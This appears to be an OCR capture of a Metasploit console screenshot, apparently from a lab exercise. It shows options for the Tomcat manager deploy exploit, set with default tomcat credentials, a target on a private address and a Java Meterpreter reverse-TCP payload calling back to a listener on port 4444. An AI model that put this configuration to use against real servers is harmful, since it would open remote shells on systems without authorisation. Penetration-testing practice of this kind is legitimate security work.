 HttpPassword tomcat no The password for the specified us
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (
Proxies no A proxy chain of format type:host
RHOSTS 192.168.224.128 yes The target host(s), see https://
s/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing co
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.224.146 yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_deploy) >